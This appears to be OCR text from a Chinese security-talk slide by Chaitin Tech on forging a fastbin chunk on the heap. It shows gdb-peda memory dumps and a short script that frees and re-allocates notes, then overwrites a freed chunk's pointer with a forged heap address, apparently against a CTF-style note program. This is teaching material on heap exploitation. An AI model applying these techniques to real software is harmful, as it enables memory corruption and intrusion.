 方法1：在堆上伪造fastchunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000001812010
gdb-peda$ x/30gx 0x0000000001812010
0x1812010: 0x0000000000000100 0x0000000000000004
0x1812020: 0x0000000000000001 0x0000000000000030
0x1812030: 0x0000000001813870 0x0000000000000000
0x1812040: 0x0000000000000000 0x0000000001813870
0x1812050: 0x0000000000000001 0x0000000000000030
0x1812060: 0x00000000018138b0 0x0000000000000001
0x1812070: 0x0000000000000030 0x00000000018138f0
0x1812080: 0x0000000000000001 0x0000000000000041
0x1812090: 0x0000000001813930 0x0000000000000000
0x18120a0: 0x0000000000000000 0x0000000000000000
0x18120b0: 0x0000000000000000 0x0000000000000000
0x18120c0: 0x0000000000000000 0x0000000000000000
0x18120d0: 0x0000000000000000 0x0000000000000000
0x18120e0: 0x0000000000000000 0x0000000000000000
0x18120f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x0000000001813830-0x10
0x1813820: 0x0000000000000000 0x0000000000000041
0x1813830: 0x0000000000000000 0x4141414141414141
0x1813840: 0x4141414141414141 0x4141414141414141
0x1813850: 0x4141414141414141 0x0041414141414141
0x1813860: 0x0000000000000000 0x0000000000000041
0x1813870: 0x4545454545454545 0x4545454545454545
0x1813880: 0x4545454545454545 0x4545454545454545
0x1813890: 0x4545454545454545 0x0045454545454545
0x18138a0: 0x0000000000000000 0x0000000000000041
0x18138b0: 0x4343434343434343 0x4343434343434343
0x18138c0: 0x4343434343434343 0x4343434343434343
0x18138d0: 0x4343434343434343 0x0043434343434343
0x18138e0: 0x0000000000000000 0x0000000000000041
0x18138f0: 0x4444444444444444 0x4444444444444444
0x1813900: 0x4444444444444444 0x4444444444444444
0x1813910: 0x4444444444444444 0x0044444444444444
0x1813920: 0x0000000000000000 0x0000000000000051
0x1813930: 0x4545454545454545 0x4545454545454545
0x1813940: 0x4545454545454545 0x4545454545454545
0x1813950: 0x4545454545454545 0x4545454545454545
0x1813960: 0x4545454545454545 0x4545454545454545
0x1813970: 0x0000000000000000 0x0000000000020691
0x1813980: 0x0000000000000000 0x0000000000000000
0x1813990: 0x0000000000000000 0x0000000000000000
的屏幕
add_note('A'*0x30)#0
add_note('B'*0x30)#1
add_note('C'*0x30)#2
add_note('D'*0x30)#3
add_note('E'*0x41)#4
raw_input("step1 success")
delete_note(0)
delete_note(1)
add_note('E'*0x30)#0
raw_input("step2 success")
delete_note(2)
delete_note(1)
list_note()
...
raw_input("step3 success")
edit_note(0,p64(heap+0x80)+'F'*0x28)
add_note('G'*0x30)
add_note('H'*0x30)
raw_input("step4 success")